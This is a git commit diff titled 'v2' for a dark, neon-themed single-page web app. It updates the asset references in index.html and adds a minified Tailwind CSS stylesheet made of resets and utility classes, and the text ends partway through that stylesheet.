

==== commit fd875973: "v2" ====
--- a/index.html
+++ b/index.html
@@ -8,8 +8,8 @@
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@0,400;0,600;0,700;1,400;1,700&family=Share+Tech+Mono&family=VT323&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
-    <script type="module" crossorigin src="./assets/index-DjweTJhd.js"></script>
-    <link rel="stylesheet" crossorigin href="./assets/index-BDAWZYU5.css">
+    <script type="module" crossorigin src="./assets/index-BASZmEU3.js"></script>
+    <link rel="stylesheet" crossorigin href="./assets/index-CyfGDE2d.css">
   </head>
   <body class="bg-[#0a0d14] text-[#e0e6ed] antialiased selection:bg-[#ffaa00] selection:text-black">
     <div id="root"></div>
--- a/assets/index-CyfGDE2d.css
+++ b/assets/index-CyfGDE2d.css
@@ -0,0 +1 @@
+*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:Share Tech Mono,JetBrains Mono,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}body{font-family:Share Tech Mono,JetBrains Mono,monospace;background-color:#06080e;color:#d1dbe8}h1,h2,h3,h4,h5,h6{font-family:Chakra Petch,sans-serif;letter-spacing:.05em}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.left-2{left:.5rem}.left-2\.5{left:.625rem}.left-3{left:.75rem}.top-0{top:0}.top-1\/2{top:50%}.z-40{z-index:40}.z-50{z-index:50}.col-span-full{grid-column:1 / -1}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-1{margin-left:.25rem}.mr-1{margin-right:.25rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-3{margin-top:.75rem}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-2{height:.5rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[380px\]{height:380px}.h-\[640px\]{height:640px}.h-\[720px\]{height:720px}.h-full{height:100%}.max-h-96{max-height:24rem}.max-h-\[90vh\]{max-height:90vh}.min-h-\[120px\]{min-height:120px}.min-h-\[64px\]{min-height:64px}.min-h-\[78px\]{min-height:78px}.min-h-screen{min-height:100vh}.w-2{width:.5rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-full{width:100%}.min-w-\[150px\]{min-width:150px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-\[180px\]{max-width:180px}.max-w-\[1920px\]{max-width:1920px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes ping{75%,to{transform:scale(2);opacity:0}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.125rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem * var(--tw-space-y-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.625rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-\[\#1e2b4a\]>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(30 43 74 / var(--tw-divide-opacity, 1))}.divide-slate-800\/60>:not([hidden])~:not([hidden]){border-color:#1e293b99}.divide-slate-800\/80>:not([hidden])~:not([hidden]){border-color:#1e293bcc}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-\[\#00f0ff\]{--tw-border-opacity: 1;border-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.border-\[\#00f0ff\]\/30{border-color:#00f0ff4d}.border-\[\#00f0ff\]\/40{border-color:#00f0ff66}.border-\[\#00f0ff\]\/50{border-color:#00f0ff80}.border-\[\#00f0ff\]\/60{border-color:#00f0ff99}.border-\[\#00ff66\]{--tw-border-opacity: 1;border-color:rgb(0 255 102 / var(--tw-border-opacity, 1))}.border-\[\#00ff66\]\/30{border-color:#00ff664d}.border-\[\#00ff66\]\/40{border-color:#0f66}.border-\[\#00ff66\]\/50{border-color:#00ff6680}.border-\[\#00ff66\]\/70{border-color:#00ff66b3}.border-\[\#141c2e\]{--tw-border-opacity: 1;border-color:rgb(20 28 46 / var(--tw-border-opacity, 1))}.border-\[\#141d33\]{--tw-border-opacity: 1;border-color:rgb(20 29 51 / var(--tw-border-opacity, 1))}.border-\[\#1e2b4a\]{--tw-border-opacity: 1;border-color:rgb(30 43 74 / var(--tw-border-opacity, 1))}.border-\[\#1f2e54\]{--tw-border-opacity: 1;border-color:rgb(31 46 84 / var(--tw-border-opacity, 1))}.border-\[\#2a3a5e\]{--tw-border-opacity: 1;border-color:rgb(42 58 94 / var(--tw-border-opacity, 1))}.border-\[\#38bdf8\]{--tw-border-opacity: 1;border-color:rgb(56 189 248 / var(--tw-border-opacity, 1))}.border-\[\#3d1852\]{--tw-border-opacity: 1;border-color:rgb(61 24 82 / var(--tw-border-opacity, 1))}.border-\[\#64748b\]{--tw-border-opacity: 1;border-color:rgb(100 116 139 / var(--tw-border-opacity, 1))}.border-\[\#a3e635\]{--tw-border-opacity: 1;border-color:rgb(163 230 53 / var(--tw-border-opacity, 1))}.border-\[\#b537f2\]{--tw-border-opacity: 1;border-color:rgb(181 55 242 / var(--tw-border-opacity, 1))}.border-\[\#b537f2\]\/30{border-color:#b537f24d}.border-\[\#c084fc\]{--tw-border-opacity: 1;border-color:rgb(192 132 252 / var(--tw-border-opacity, 1))}.border-\[\#f472b6\]{--tw-border-opacity: 1;border-color:rgb(244 114 182 / var(--tw-border-opacity, 1))}.border-\[\#fb7185\]{--tw-border-opacity: 1;border-color:rgb(251 113 133 / var(--tw-border-opacity, 1))}.border-\[\#fbbf24\]{--tw-border-opacity: 1;border-color:rgb(251 191 36 / var(--tw-border-opacity, 1))}.border-\[\#ff0055\]{--tw-border-opacity: 1;border-color:rgb(255 0 85 / var(--tw-border-opacity, 1))}.border-\[\#ff0055\]\/30{border-color:#ff00554d}.border-\[\#ff0055\]\/40{border-color:#f056}.border-\[\#ff0055\]\/50{border-color:#ff005580}.border-\[\#ff0055\]\/70{border-color:#ff0055b3}.border-\[\#ff7700\]{--tw-border-opacity: 1;border-color:rgb(255 119 0 / var(--tw-border-opacity, 1))}.border-\[\#ff77ff\]{--tw-border-opacity: 1;border-color:rgb(255 119 255 / var(--tw-border-opacity, 1))}.border-\[\#ff77ff\]\/50{border-color:#ff77ff80}.border-\[\#ff77ff\]\/60{border-color:#f7f9}.border-\[\#ffb000\]{--tw-border-opacity: 1;border-color:rgb(255 176 0 / var(--tw-border-opacity, 1))}.border-\[\#ffb000\]\/30{border-color:#ffb0004d}.border-\[\#ffb000\]\/40{border-color:#ffb00066}.border-\[\#ffb000\]\/60{border-color:#ffb00099}.border-amber-500\/30{border-color:#f59e0b4d}.border-amber-500\/40{border-color:#f59e0b66}.border-amber-500\/50{border-color:#f59e0b80}.border-amber-800{--tw-border-opacity: 1;border-color:rgb(146 64 14 / var(--tw-border-opacity, 1))}.border-blue-500\/40{border-color:#3b82f666}.border-cyan-400{--tw-border-opacity: 1;border-color:rgb(34 211 238 / var(--tw-border-opacity, 1))}.border-cyan-500\/30{border-color:#06b6d44d}.border-cyan-500\/40{border-color:#06b6d466}.border-cyan-800{--tw-border-opacity: 1;border-color:rgb(21 94 117 / var(--tw-border-opacity, 1))}.border-emerald-500\/40{border-color:#10b98166}.border-emerald-800{--tw-border-opacity: 1;border-color:rgb(6 95 70 / var(--tw-border-opacity, 1))}.border-emerald-950{--tw-border-opacity: 1;border-color:rgb(2 44 34 / var(--tw-border-opacity, 1))}.border-orange-500\/40{border-color:#f9731666}.border-purple-400{--tw-border-opacity: 1;border-color:rgb(192 132 252 / var(--tw-border-opacity, 1))}.border-purple-500\/40{border-color:#a855f766}.border-purple-600{--tw-border-opacity: 1;border-color:rgb(147 51 234 / var(--tw-border-opacity, 1))}.border-purple-700{--tw-border-opacity: 1;border-color:rgb(126 34 206 / var(--tw-border-opacity, 1))}.border-purple-800{--tw-border-opacity: 1;border-color:rgb(107 33 168 / var(--tw-border-opacity, 1))}.border-purple-900{--tw-border-opacity: 1;border-color:rgb(88 28 135 / var(--tw-border-opacity, 1))}.border-purple-900\/60{border-color:#581c8799}.border-purple-900\/80{border-color:#581c87cc}.border-rose-500\/30{border-color:#f43f5e4d}.border-rose-500\/40{border-color:#f43f5e66}.border-rose-500\/50{border-color:#f43f5e80}.border-slate-700{--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity, 1))}.border-slate-700\/80{border-color:#334155cc}.border-slate-800{--tw-border-opacity: 1;border-color:rgb(30 41 59 / var(--tw-border-opacity, 1))}.border-slate-800\/80{border-color:#1e293bcc}.border-slate-900{--tw-border-opacity: 1;border-color:rgb(15 23 42 / var(--tw-border-opacity, 1))}.border-teal-500\/40{border-color:#14b8a666}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-b-\[\#00f0ff\]{--tw-border-opacity: 1;border-bottom-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.border-l-\[\#00f0ff\]{--tw-border-opacity: 1;border-left-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.border-l-\[\#ff77ff\]{--tw-border-opacity: 1;border-left-color:rgb(255 119 255 / var(--tw-border-opacity, 1))}.border-l-transparent{border-left-color:transparent}.bg-\[\#00f0ff\]{--tw-bg-opacity: 1;background-color:rgb(0 240 255 / var(--tw-bg-opacity, 1))}.bg-\[\#00f0ff\]\/10{background-color:#00f0ff1a}.bg-\[\#00f0ff\]\/15{background-color:#00f0ff26}.bg-\[\#00f0ff\]\/20{background-color:#00f0ff33}.bg-\[\#00f0ff\]\/5{background-color:#00f0ff0d}.bg-\[\#00ff66\]{--tw-bg-opacity: 1;background-color:rgb(0 255 102 / var(--tw-bg-opacity, 1))}.bg-\[\#00ff66\]\/10{background-color:#00ff661a}.bg-\[\#00ff66\]\/20{background-color:#0f63}.bg-\[\#00ff66\]\/5{background-color:#00ff660d}.bg-\[\#06080e\]{--tw-bg-opacity: 1;background-color:rgb(6 8 14 / var(--tw-bg-opacity, 1))}.bg-\[\#06140d\]{--tw-bg-opacity: 1;background-color:rgb(6 20 13 / var(--tw-bg-opacity, 1))}.bg-\[\#061a12\]{--tw-bg-opacity: 1;background-color:rgb(6 26 18 / var(--tw-bg-opacity, 1))}.bg-\[\#070b14\]{--tw-bg-opacity: 1;background-color:rgb(7 11 20 / var(--tw-bg-opacity, 1))}.bg-\[\#080c16\]{--tw-bg-opacity: 1;background-color:rgb(8 12 22 / var(--tw-bg-opacity, 1))}.bg-\[\#0a0d14\]{--tw-bg-opacity: 1;background-color:rgb(10 13 20 / var(--tw-bg-opacity, 1))}.bg-\[\#0a0e1a\]{--tw-bg-opacity: 1;background-color:rgb(10 14 26 / var(--tw-bg-opacity, 1))}.bg-\[\#0a0e1a\]\/95{background-color:#0a0e1af2}.bg-\[\#0d1527\]{--tw-bg-opacity: 1;background-color:rgb(13 21 39 / var(--tw-bg-opacity, 1))}.bg-\[\#0f1526\]{--tw-bg-opacity: 1;background-color:rgb(15 21 38 / var(--tw-bg-opacity, 1))}.bg-\[\#140a1c\]{--tw-bg-opacity: 1;background-color:rgb(20 10 28 / var(--tw-bg-opacity, 1))}.bg-\[\#141d33\]{--tw-bg-opacity: 1;background-color:rgb(20 29 51 / var(--tw-bg-opacity, 1))}.bg-\[\#180a12\]{--tw-bg-opacity: 1;background-color:rgb(24 10 18 / var(--tw-bg-opacity, 1))}.bg-\[\#180a18\]{--tw-bg-opacity: 1;background-color:rgb(24 10 24 / var(--tw-bg-opacity, 1))}.bg-\[\#1a060c\]{--tw-bg-opacity: 1;background-color:rgb(26 6 12 / var(--tw-bg-opacity, 1))}.bg-\[\#1e1022\]{--tw-bg-opacity: 1;background-color:rgb(30 16 34 / var(--tw-bg-opacity, 1))}.bg-\[\#1e293b\]\/40{background-color:#1e293b66}.bg-\[\#1e2b4a\]{--tw-bg-opacity: 1;background-color:rgb(30 43 74 / var(--tw-bg-opacity, 1))}.bg-\[\#250e33\]{--tw-bg-opacity: 1;background-color:rgb(37 14 51 / var(--tw-bg-opacity, 1))}.bg-\[\#2a103a\]{--tw-bg-opacity: 1;background-color:rgb(42 16 58 / var(--tw-bg-opacity, 1))}.bg-\[\#2e122b\]{--tw-bg-opacity: 1;background-color:rgb(46 18 43 / var(--tw-bg-opacity, 1))}.bg-\[\#38bdf8\]\/10{background-color:#38bdf81a}.bg-\[\#a3e635\]\/10{background-color:#a3e6351a}.bg-\[\#b537f2\]{--tw-bg-opacity: 1;background-color:rgb(181 55 242 / var(--tw-bg-opacity, 1))}.bg-\[\#b537f2\]\/20{background-color:#b537f233}.bg-\[\#c084fc\]\/10{background-color:#c084fc1a}.bg-\[\#f472b6\]\/10{background-color:#f472b61a}.bg-\[\#fb7185\]\/10{background-color:#fb71851a}.bg-\[\#fbbf24\]\/10{background-color:#fbbf241a}.bg-\[\#ff0055\]{--tw-bg-opacity: 1;background-color:rgb(255 0 85 / var(--tw-bg-opacity, 1))}.bg-\[\#ff0055\]\/10{background-color:#ff00551a}.bg-\[\#ff0055\]\/15{background-color:#ff005526}.bg-\[\#ff0055\]\/20{background-color:#f053}.bg-\[\#ff0055\]\/5{background-color:#ff00550d}.bg-\[\#ff7700\]{--tw-bg-opacity: 1;background-color:rgb(255 119 0 / var(--tw-bg-opacity, 1))}.bg-\[\#ff7700\]\/15{background-color:#ff770026}.bg-\[\#ff7700\]\/20{background-color:#f703}.bg-\[\#ff77ff\]{--tw-bg-opacity: 1;background-color:rgb(255 119 255 / var(--tw-bg-opacity, 1))}.bg-\[\#ffb000\]{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.bg-\[\#ffb000\]\/10{background-color:#ffb0001a}.bg-\[\#ffb000\]\/15{background-color:#ffb00026}.bg-\[\#ffb000\]\/20{background-color:#ffb00033}.bg-\[\#ffb000\]\/5{background-color:#ffb0000d}.bg-amber-500\/10{background-color:#f59e0b1a}.bg-amber-500\/15{background-color:#f59e0b26}.bg-amber-500\/20{background-color:#f59e0b33}.bg-amber-950{--tw-bg-opacity: 1;background-color:rgb(69 26 3 / var(--tw-bg-opacity, 1))}.bg-amber-950\/60{background-color:#451a0399}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 